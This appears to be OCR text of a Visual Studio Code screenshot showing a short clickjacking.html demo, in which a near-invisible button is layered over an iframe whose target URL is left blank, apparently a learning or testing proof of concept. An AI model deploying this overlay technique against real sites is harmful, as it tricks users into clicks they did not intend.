 File Edit Selection View Go Run Terminal Help
● clickjacking.html - Visual Studio Code
<> clickjacking.html ●
C: > Users > DELL > Documents > <> clickjacking.html > html
1 <html><head>
2 <style type="text/css">
3 #pre_web{
4 position: absolute;
5 width: 120%;
6 height: 150px;
7 z-index: 3;
8 }
9 #targetwebsite{
10 position: relative;
11 width: 450px;
12 height: 500px;
13 opacity: 100%;
14 z-index: 2;
15 }
16 .btn{
17 width:5%;
18 height: 30px;
19 opacity: 0.00001%;
20 }
21 </style>
22 <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1">
23 <title></title>
24 </head><body>
25 <center>
26 <div id="pre_web"><br>
27 <button class="btn"><a href="https://www.google.com">login</a></button>
28 </div>
29 <iframe id="targetwebsite" src="" width="500" height="500"></iframe>
30 </center>
31 </body>
32 </html>
1
Restricted Mode 0 0
Ln 32, Col 8 Spaces: 4 UTF-8 CRLF HTML
Type here to search
21°C Smoke ENG
10:31 PM
2/8/2023
4